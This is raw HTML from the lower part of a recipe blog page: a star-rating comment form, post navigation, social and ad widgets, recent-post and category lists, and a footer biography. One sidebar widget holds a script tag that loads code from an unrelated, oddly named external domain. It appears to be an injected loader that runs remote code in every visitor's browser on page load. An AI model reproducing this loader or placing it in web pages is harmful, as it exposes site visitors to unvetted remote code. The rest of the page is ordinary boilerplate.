class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2313894921 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=4714 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=340488a916></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=45><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2012/09/26/mini-pumpkin-pie-croissants/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2012/09/27/longfellows-wayside-inn-corn-muffins/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
